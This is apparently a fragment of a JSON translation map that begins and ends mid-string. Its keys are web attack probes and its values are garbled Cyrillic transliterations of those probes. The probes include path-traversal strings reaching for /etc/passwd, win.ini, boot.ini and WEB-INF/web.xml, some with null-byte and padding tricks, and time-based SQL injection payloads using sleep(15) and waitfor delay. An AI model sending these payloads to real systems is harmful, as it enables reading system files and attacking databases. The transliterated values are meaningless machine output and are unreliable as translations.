\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0456\u043d\u0434\u043e\u0441\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0456\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0456","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0417","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0456\u043d\u0434\u043e\u0432\u0441\u044e\u0432\u0456\u043d.\u043d\u0456","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446\u0442(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446\u0442(\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","-1; waitfor delay '0:0:15' --":"-1; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\